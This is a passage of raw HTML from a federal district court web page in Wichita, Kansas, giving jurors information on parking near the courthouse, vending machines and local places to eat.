Several parking options are available near the courthouse including the Epic Center garage at the corner of 2nd and Main Street, the public parking lot at the far west end of the Municipal Court (tall black city building), and the Sedgwick County Parking Garage located at 603 N. Main Street. Some lots have attendants while others require you to have exact change. Parking fees vary but on average cost $5.00 per day. Jurors may also park in one of the free spots available at the far south end of the parking lot located directly south of our building. The lot has 23 free parking spots available that will be marked as USDC (United States District Court). They are available on a first come first serve basis. The Court is unable to validate or waive parking citations.</p>
<p><strong>Local Eateries/Vending</strong><br />
Vending machines are available in the break room on level B.  There are several restaurants in the downtown Wichita area.  For a list of nearby eateries, <a href="https://www.google.com/maps/place/401+N+Market+St,+Wichita,+KS+67202/@37.69204,-97.3372739,17z/data=!3m1!4b1!4m2!3m1!1s0x87bae3c4762f3a1d:0x416a41de870bad5d" rel="noopener noreferrer" target="_blank">click here</a>.</p>
</div></div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-736"><a href="/jury-info">Jury Info</a></li>
<li class="leaf menu-mlid-772"><a href="https://ecf.ksd.uscourts.gov/ejuror/TransportRoom?servlet=login">eJUROR</a></li>
<li class="leaf menu-mlid-784"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
<li class="leaf menu-mlid-754"><a href="/jury-info/faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/tips-reporting-duty">Tips - Reporting for Duty</a></li>
<li class="leaf menu-mlid-774"><a href="/file/322">Petit Jury Handbook</a></li>
<li class="leaf menu-mlid-773"><a href="/file/319">Grand Jury Handbook</a></li>
<li class="last leaf active-trail menu-mlid-786"><a href="/court-info/court-locations" class="active-trail active">Courthouse Information</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/node/39" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/nodeblock/courthouse-information">Courthouse Information</a> | <a href="/privacy-policy">Privacy Policy</a> | <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D10KSXC" target="_blank">Seminars Disclosure</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct" target="_blank">Judicial Misconduct</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Dispute Resolution</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/node/40" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634xm"></script>
  </body>
</html>
